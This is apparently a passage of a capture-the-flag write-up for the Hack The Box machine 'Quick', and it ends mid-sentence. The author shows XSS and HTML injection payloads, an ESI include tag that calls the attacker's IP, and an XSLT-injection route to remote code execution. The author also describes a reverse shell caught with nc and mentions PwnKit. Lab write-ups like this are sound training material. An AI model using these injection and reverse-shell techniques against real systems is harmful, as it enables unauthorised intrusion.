


There is a tool that allows you to send a ticket to the Portal. Immediately, I think about performing HTML injections in addition to an XSS. Once I manage to inject the malicious code and obtain the ticket code, I remember that the search functionality was not working, so I enter the URL directly into the browser and verify that the server is vulnerable to HTML injection and XSS. I managed to make a little more progress in engaging the machine, but I still cannot find the attack vector.
# http://portal.quick.htb:9001/ticket.php

# HTML Injection <h2>oldboy</h2>
# http://portal.quick.htb:9001/search.php?search=TKT-8302
# http://portal.quick.htb:9001/ticket.php
# XSS <script>alert(1);</script>
# http://portal.quick.htb:9001/search.php?search=TKT-7582









I’m stuck, unable to find a way to exploit the different attack vectors I can think of, so I decide to go back over my steps, I must have overlooked something. Due to my lack of experience and mainly my lack of concentration, when I perform a new enumeration and banner grabbing of the web service with whatweb and curl, I find that Esigate is being implemented. With searchploit, I can’t find any vulnerabilities with their corresponding exploit in the local ExploitDB database, but I do find a very interesting article on the Internet that explains very clearly how to execute commands remotely through XSLT. I perform the first test of an injection that should create a new page on the server, but the results are not very satisfactory. However, this does not mean that the injection did not work; perhaps I do not have write permissions. I perform another test and try to access resources on my system. To do this, I must start a local server with python, and this time I manage to obtain evidence that the server is vulnerable to my attack. My next test is to try to upload malicious content, but first I run touch to create a file on the server and check if there are any restrictions. To carry out the attack, I must generate the malicious files (.xml and Stylesheet .xml), then start the server with php and perform the injection, which I deduce worked based on the status code of the process associated with the executed command (0).
Esigate allows a fast and invisible mashup of any web applications. It can be used to add application modules, written in any programming language (PHP, Java, .Net …) to a CMS, without cache or accessibility issues.
ESI is a specification that defines statements in the form of XML tags that are interpreted by the caching server. Those statements describe the content assembly of web pages by composing various HTML fragments from external resources. An attacker can abuse this mechanism by injecting a malicious tag inside an intercepted web page.
XSLT to RCE: The XSLT processing is triggered automatically by ESI-Gate when the included tag has a remote stylesheet.
whatweb http://quick.htb:9001
curl -s -X GET http://quick.htb:9001 -I

searchsploit esigate          # :(

# http://portal.quick.htb:9001/ticket.php
# http://portal.quick.htb:9001/search.php?search=TKT-2369
# http://portal.quick.htb:9001/attack.html
# :(

# http://portal.quick.htb:9001/ticket.php
# <esi:include src="http://10.10.14.13/testing">
# </esi:include>

python3 -m http.server 80
# http://10.10.10.186:9001/search.php?search=TKT-3654

nvim attemp1.xsl
cat !$
echo "oldboy was here" > attempt1
cat !$
cp attempt1.xsl attempt1.xml
php -S 0.0.0.0:80
# http://portal.quick.htb:9001/search.php?search=TKT-1905





Accessing the system becomes a closer goal, the attack vector is not very complex, and I will do it in two steps. My first action is to create a file with an PentestMonkey one-liner that sends a Reverse Shell to my attacking machine and uploads it through the RCE via XSLT injection, then execute this malicious file with a new injection. I perform the necessary actions on my machine and start a server with php to upload the file without any problems. Finally, I execute the file remotely, which allows me to catch the incoming Reverse Shell with nc on port 443, which I opened previously. Once I have the shell, I perform a console treatment to have better mobility in the system enumeration phase. I manage to access the content of the first flag and verify that the codename matches the one I found in the Reconnaissance phase. I find that the pkexec binary has the SUID bit enabled, which would make the system vulnerable to the PwnKit exploit, but that is not the intended path. I also have to modify the 